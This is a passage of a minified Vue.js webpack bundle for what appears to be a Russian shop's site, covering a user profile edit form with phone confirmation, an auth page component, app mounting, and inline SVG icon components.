col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.NAME,expression:"formData.NAME"}],attrs:{id:"profile-edit-name",type:"text",name:"NAME",maxlength:"50",required:""},domProps:{value:t.formData.NAME},on:{input:function(e){e.target.composing||t.$set(t.formData,"NAME",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-date"}},[t._v(t._s(t.labels.USER_BIRTHDAY_DT))]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[t._t("calendar-input")],2),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-email"}},[t._v(" "+t._s(t.labels.EMAIL)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.EMAIL,expression:"formData.EMAIL"}],attrs:{id:"profile-edit-email",type:"email",required:"",name:"EMAIL",maxlength:"50"},domProps:{value:t.formData.EMAIL},on:{input:function(e){e.target.composing||t.$set(t.formData,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-phone"}},[t._v(" "+t._s(t.labels.USER_PHONE)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.PERSONAL_PHONE,expression:"formData.PERSONAL_PHONE"}],ref:"phoneInput",attrs:{"data-field-mask":"phone","data-mask":"+7(000)000-00-00",placeholder:"+7(___)___-__-__",id:"profile-edit-phone",type:"text",name:"PERSONAL_PHONE",maxlength:"255",required:""},domProps:{value:t.formData.PERSONAL_PHONE},on:{input:function(e){e.target.composing||t.$set(t.formData,"PERSONAL_PHONE",e.target.value)}}}),a("div",{staticClass:"profile__edit-phone-approve"},[t.approved?[a("span",{staticClass:"profile__phone-status profile__phone-status--verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/check.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_CONFIRMED)+" ")])]:[a("span",{staticClass:"profile__phone-status profile__phone-status--not-verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/alert.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_NOT_CONFIRMED)+" ")]),a("sign-app",{attrs:{type:"code",phone:t.formData.PERSONAL_PHONE,"confirm-action":"confirm_phone_code_profile.php"},on:{confirm:function(e){t.approved=e}},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.open;return[a("a",{staticClass:"profile__edit-phone-approve-button btn btn--clean",on:{click:function(t){return t.stopPropagation(),s.apply(null,arguments)}}},[t._v(t._s(t.labels.CONFIRM))])]}}])})]],2)]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item",attrs:{id:"main_UF_SUBSCRIBE"}},[a("input",{attrs:{type:"hidden",value:"0",name:"UF_SUBSCRIBE"}}),a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.UF_SUBSCRIBE,expression:"formData.UF_SUBSCRIBE"}],staticClass:"deletecheck",attrs:{id:"profile-edit-subscribe",type:"checkbox",name:"UF_SUBSCRIBE"},domProps:{value:1,checked:Array.isArray(t.formData.UF_SUBSCRIBE)?t._i(t.formData.UF_SUBSCRIBE,1)>-1:t.formData.UF_SUBSCRIBE},on:{change:function(e){var a=t.formData.UF_SUBSCRIBE,s=e.target,r=!!s.checked;if(Array.isArray(a)){var n=1,i=t._i(a,n);s.checked?i<0&&t.$set(t.formData,"UF_SUBSCRIBE",a.concat([n])):i>-1&&t.$set(t.formData,"UF_SUBSCRIBE",a.slice(0,i).concat(a.slice(i+1)))}else t.$set(t.formData,"UF_SUBSCRIBE",r)}}}),a("label",{staticClass:"profile__edit-form-subscribe",attrs:{for:"profile-edit-subscribe"}},[t._v(" "+t._s(t.labels.SUBSCRIBE)+" ")])])]),a("hr"),a("div",{staticClass:"profile__edit-form-btns"},[a("button",{staticClass:"profile__edit-form-save btn btn--gray-dark",attrs:{disabled:!t.approved||t.saving,type:"submit",name:"save"}},[t._v(t._s(t.formData.ID>0?t.labels.MAIN_SAVE:t.labels.MAIN_EDIT))]),a("button",{staticClass:"profile__edit-form-cancel btn btn--gray",attrs:{type:"reset"}},[t._v(t._s(t.labels.MAIN_RESET))])])]),a("br"),a("p",{staticClass:"profile__edit-form-message profile__edit-form-message--error"},[t._v(t._s(t.error))])])},oa=[],la=a("1da1"),ca=(a("96cf"),{name:"ProfileEditForm",components:{SignApp:tt},props:{name:String,action:String,labels:Object,user:Object,confirmed:Boolean},data:function(t){return{formData:Object(i["a"])(Object(i["a"])({},t.user),{},{UF_SUBSCRIBE:JSON.parse(t.user.UF_SUBSCRIBE)}),error:"",saving:!1,approved:t.confirmed}},mounted:function(){$.applyDataMask([this.$refs.phoneInput])},watch:{"formData.PERSONAL_PHONE":function(t){N(t)!==this.user.PERSONAL_PHONE?this.approved=!1:this.approved=this.confirmed}},methods:{submitForm:function(t){var e=this;return Object(la["a"])(regeneratorRuntime.mark((function a(){var s,r,n,i;return regeneratorRuntime.wrap((function(a){while(1)switch(a.prev=a.next){case 0:if(e.approved){a.next=2;break}return a.abrupt("return");case 2:return s=t.target,r=new FormData(s),e.saving=!0,a.next=7,_.a.post(s.action,r);case 7:n=a.sent,i=n.data,"success"===i.status?location.reload():"error"===i.status&&(e.error=i.data.message),e.saving=!1;case 11:case"end":return a.stop()}}),a)})))()},resetForm:function(){var t=this;$(this.$refs.phoneInput).unmask(),Object.assign(this.$data,this.$options.data.apply(this,this)),this.$nextTick((function(){$.applyDataMask([t.$refs.phoneInput])}))}}}),ua=ca,da=Object(b["a"])(ua,ia,oa,!1,null,null,null),ha=da.exports,pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ModalSign",{on:{confirm:t.handleConfirm},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}})},ma=[],fa={name:"AuthPageApp",components:{ModalSign:W},data:function(){return{modalType:"phone"}},methods:{handleConfirm:function(t){t&&(location.href="/")}}},_a=fa,va=Object(b["a"])(_a,pa,ma,!1,null,null,null),ga=va.exports,Ca=a("7699").default;s["a"].config.productionTip=!1,s["a"].use(Ee["a"]),s["a"].use(Ca),s["a"].use(ke.a),s["a"].use(De.a,"vac"),window.initVue=function(){for(var t=Array.from(document.querySelectorAll(".vue-app:not(.vue-app-mounted)")),e=0,a=t;e<a.length;e++){var r=a[e];r.classList.add("vue-app-mounted"),new s["a"]({el:r,components:{SignApp:tt,SearchApp:Ht,BurgerSearch:ve,BrandsApp:de,AuthActionPopup:we,ReminderCountdown:Ae,DolyamiWidget:na,DolyamiScheme:Xe,ModalSignWrapper:G,ProfileEditForm:ha,AuthPageApp:ga},store:xe})}},setInterval((function(){window.initVue()}),500)},5943:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm6-8a8 8 0 104.906 14.32l3.387 3.387a1 1 0 001.414-1.414l-3.387-3.387A8 8 0 008 0z",fill:"#989BA0"}})]))}}},6054:function(t,e,a){},"68a4":function(t,e,a){"use strict";a("95f9")},"6a3d":function(t,e,a){"use strict";a("315b")},"6c4d":function(t,e,a){"use strict";a("3790")},"82df":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"64",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("rect",{attrs:{width:"64",height:"20",rx:"2",fill:"#000"}}),a("g",{attrs:{"clip-path":"url(#clip0_2_218)",fill:"#fff"}},[a("path",{attrs:{d:"M15.13 6h-1.178v6.642h1.178V6zM7.178 7.359H6V14h1.178V7.359zM9.829 6.906H8.65v6.641h1.178V6.906zM12.48 6.453H11.3v6.641h1.178V6.453zM47.94 9.819l-2-2.246h-1.17v5.2h1.221V9.454l1.827 1.965h.226l1.796-1.965v3.317h1.221V7.573h-1.17l-1.95 2.246zM56.881 7.573l-3.028 3.38v-3.38h-1.221v5.2h1.12l3.026-3.38v3.38H58v-5.2h-1.119zM38.19 9.476c0 .827.45 1.48 1.138 1.753l-1.291 1.543h1.495l1.174-1.404h1.27v1.404h1.222V7.573h-3.11c-1.159 0-1.897.8-1.897 1.903zm3.788-.758v1.538h-1.663c-.555 0-.852-.312-.852-.77 0-.457.308-.77.852-.77l1.663.002zM32.514 8.613c-.075 1.788-.448 2.942-1.18 2.942h-.183v1.248l.195.01c1.467.083 2.278-1.216 2.411-4.055h1.93v4.014h1.22V7.573h-4.352l-.04 1.04zM27.916 7.5c-1.652 0-2.84 1.155-2.84 2.672 0 1.57 1.293 2.684 2.84 2.684 1.612 0 2.864-1.176 2.864-2.684 0-1.507-1.252-2.672-2.864-2.672zm0 4.107c-.934 0-1.57-.613-1.57-1.435 0-.842.637-1.439 1.57-1.439s1.59.624 1.59 1.44c0 .814-.666 1.434-1.59 1.434zM23.78 7.583h-4.312l-.04 1.04c-.062 1.498-.45 2.923-1.181 2.943l-.339.01V14h1.232v-1.227h4.28V14h1.242v-2.434h-.883V7.583zm-1.222 3.983h-2.607c.441-.676.678-1.653.719-2.797h1.888v2.797z"}})]),a("defs",[a("clipPath",{attrs:{id:"clip0_2_218"}},[a("path",{attrs:{fill:"#fff",transform:"translate(6 6)",d:"M0 0h52v8H0z"}})])])]))}}},"846b":function(t,e,a){},"87e5":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"36",height:"36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M20.542 17.993L35.47 3.06a1.78 1.78 0 00.393-1.952 1.78 1.78 0 00-.393-.58 1.788 1.788 0 00-1.96-.39c-.218.09-.416.223-.582.39L18 15.445 3.073.529a1.787 1.787 0 00-1.96-.392C.895.228.697.361.531.53A1.779 1.779 0 00.138 2.48c.091.217.225.414.393.58l14.927 14.933L.53 32.926a1.78 1.78 0 00-.393 1.952c.091.217.225.414.393.58.345.361.799.542 1.271.542.454 0 .908-.18 1.271-.542L18 20.542l14.927 14.916c.345.361.799.542 1.27.542.455 0 .909-.18 1.272-.542a1.779 1.779 0 00.393-1.952 1.78 1.78 0 00-.393-.58L20.542 17.993z",fill:"#e463a0"}})]))}}},"95f9":function(t,e,a){},"9adc":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"10.5",cy:"10.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M20.293 21.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},a028:function(t,e,a){"use strict";a("de68")},a26a:function(t,e,a){"use strict";a("dfe7")},a647:function(t,e,a){"use strict";a("1910")},a67f:function(t,e,a){"use strict";a("846b")},ac0c:function(t,e,a){"use strict";a("0575")},aebf:function(t,e,a){},bed8:function(t,e,a){},c1b0:function(t,e,a){},c4fa:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.507 1.093a1 1 0 00-1.414 1.414L7.586 9l-6.493 6.493a1 1 0 101.414 1.414L9 10.414l6.493 6.493a1 1 0 001.414-1.414L10.414 9l6.493-6.493a1 1 0 00-1.414-1.414L9 7.586 2.507 1.093z",fill:"#26262A"}})]))}}},c551:function(t,e,a){},c576:function(t,e,a){"use strict";a("2e14")},d00c:function(t,e,a){},d4d9:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.19 8.25l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 1.06l3.97 3.97z",fill:"#C7C9CC"}})]))}}},d79a:function(t,e,a){"use strict";a("bed8")},de68:function(t,e,a){},dfe7:function(t,e,a){},e146:function(t,e,a){"use strict";a("eae0")},e49b:function(t,e,a){"use strict";a("14f1")},eae0:function(t,e,a){},f111:function(t,e,a){},f188:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.646 2.236l.364.374.359-.38A5.502 5.502 0 0112.178.964a5.59 5.59 0 011.97-.457l.014.013h.204c.375.001.749.038 1.116.11l.047.009h.161c1.005.283 1.9.854 2.573 1.639a5.112 5.112 0 011.21 2.825v.005c.33 3.022-1.65 7.835-8.754 11.858h-.001l-.753.43-.753-.43c-4.454-2.536-6.656-5.158-7.73-7.297C.405 7.528.44 5.83.525 5.112l.002-.009a5.122 5.122 0 011.218-2.829A5.284 5.284 0 014.33.638h.135l.05-.01C4.89.548 5.274.51 5.657.51a5.776 5.776 0 012.17.472 5.685 5.685 0 011.82 1.254z"}})]))}}},f346:function(t,e,a){"use strict";a("d00c")},fd28:function(t,e,a){"use strict";a("aebf")},fe7d:function(t,e,a){}});
//# sourceMappingURL=app.3fa4761d.js.map